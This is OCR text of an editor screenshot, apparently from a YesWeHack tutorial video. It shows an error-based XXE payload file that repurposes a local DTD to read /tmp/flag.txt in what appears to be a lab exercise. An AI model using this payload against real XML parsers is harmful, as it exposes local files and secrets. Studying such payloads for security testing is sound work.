 File Edit Selection View Go Run ··· Search
YesWeHack
xxe_error_based.xml
tmp > xxe_error_based.xml
1 <!DOCTYPE colors [
2 <!ENTITY % local_dtd SYSTEM "file:///tmp/xml/config.dtd">
3 <!ENTITY % config_hex '
4 <!ENTITY &#x25; flag SYSTEM "file:///tmp/flag.txt">
5 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///faritas/&#x25;flag;&#x27;>">
6 &#x25;eval;'>
7 %local_dtd;
8 ]>
9
1
Restricted Mode 0 0 Live Share Ln 2, Col 11 (1 selected) Spaces: 4 UTF-8 LF {} XML